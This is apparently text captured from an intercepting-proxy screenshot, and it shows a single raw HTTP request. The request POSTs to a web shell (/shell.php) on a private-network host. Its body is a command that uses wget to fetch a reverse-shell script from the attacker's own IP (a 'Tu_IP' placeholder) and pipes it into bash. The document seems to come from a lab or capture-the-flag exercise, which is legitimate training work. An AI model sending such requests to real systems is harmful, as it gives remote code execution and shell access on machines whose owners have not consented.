 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex
1 POST /shell.php HTTP/1.1
2 Host: 192.168.10.200:8088
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 55
9 Origin: http://192.168.10.200:8088
10 Connection: keep-alive
11 Referer: http://192.168.10.200:8088/shell.php
12 Cookie: PHPSESSID=phq2qkhjtfb4gl3dpqojvnidbe
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 cmd=wget+-qO-+http://Tu_IP/revShell.sh+|+bash